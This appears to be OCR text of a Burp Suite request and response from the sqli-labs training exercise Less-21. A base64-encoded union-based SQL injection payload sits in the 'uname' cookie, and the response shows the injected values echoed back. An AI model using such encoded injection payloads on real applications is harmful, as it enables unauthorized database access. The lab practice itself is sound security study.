 Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=MScpIHVuaW9uIHNlbGVjdCAxLDIsMyAj
11 Connection: close
12
13
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIHVuaW9uIHNlbGVjdCAxLDIsMyAj and
expires: Mon 03 May 2021 - 13:32:23
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
1,443 bytes | 16 m